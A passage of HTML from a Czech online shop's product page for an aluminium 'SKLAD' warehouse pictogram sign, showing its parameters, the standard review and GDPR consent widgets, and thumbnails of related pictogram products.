mm&lt;\/strong&gt;.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:204,&quot;id_product&quot;:204,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;piktogramy&quot;,&quot;category_name&quot;:&quot;Piktogramy&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/204-piktogram-sklad-1-str.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:100,&quot;price_without_reduction&quot;:100,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9986,&quot;quantity_all_versions&quot;:9986,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;st\u0159\u00edbrn\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;hlin\u00edk&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;samolep\u00edc\u00ed folie&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-small_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-cart_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-home_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-medium_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-large_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-small_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-home_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-large_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;620&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/617-small_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/617-cart_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/617-home_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/617-medium_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/617-large_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/617-small_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/617-home_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/617-large_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;617&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-small_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-cart_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-home_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-medium_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-large_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-small_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-home_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/620-large_default\/piktogram-sklad-1-str.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;620&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:100,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>SKLAD1STR</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">stříbrná</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">hliník</dd>
                      <dt class="name">výška</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">samolepící folie</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=204"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=204" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/620-medium_default/piktogram-sklad-1-str.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Piktogram SKLAD 1 STR</p>
              
                <div itemprop="description"><p>Piktogram s motivem <b>SKLAD </b>.<br /><br />Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 80 mm</strong>.</p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "576354503d3aae84f100b6dd0506b55244da273e";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>Zákazníci, kteří si koupili tento produkt, koupili také:</h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="436" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/436-piktogram-wc-zeny-1-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1324-home_default/piktogram-wc-zeny-1-str.jpg"
                alt="Piktogram WC ŽENY 1 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1324-large_default/piktogram-wc-zeny-1-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/436-piktogram-wc-zeny-1-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/436-piktogram-wc-zeny-1-str.html">Piktogram WC ŽENY 1 STR</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="436" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="240" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/240-piktogram-sprcha-2-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/729-home_default/piktogram-sprcha-2-str.jpg"
                alt="Piktogram SPRCHA 2 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/729-large_default/piktogram-sprcha-2-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/240-piktogram-sprcha-2-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/240-piktogram-sprcha-2-str.html">Piktogram SPRCHA 2 STR</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="240" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="352" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/352-piktogram-wc-1-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1072-home_default/piktogram-wc-1-str.jpg"
                alt="Piktogram WC 1 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1072-large_default/piktogram-wc-1-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/352-piktogram-wc-1-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/352-piktogram-wc-1-str.html">Piktogram WC 1 STR</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="352" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="58" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/58-piktogram-jidelna-1-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/178-home_default/piktogram-jidelna-1-str.jpg"
                alt="Piktogram JÍDELNA 1 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/178-large_default/piktogram-jidelna-1-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/58-piktogram-jidelna-1-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/58-piktogram-jidelna-1-str.html">Piktogram JÍDELNA 1 STR</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="58" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="370" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/370-piktogram-wc-12-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1126-home_default/piktogram-wc-12-str.jpg"
                alt="Piktogram WC 12 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1126-large_default/piktogram-wc-12-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/370-piktogram-wc-12-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/370-piktogram-wc-12-str.html">Piktogram WC 12 STR</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="370" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="85" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/85-piktogram-koupelna-3-zl.html" class="thumbnail product-thumbnail">
              <img
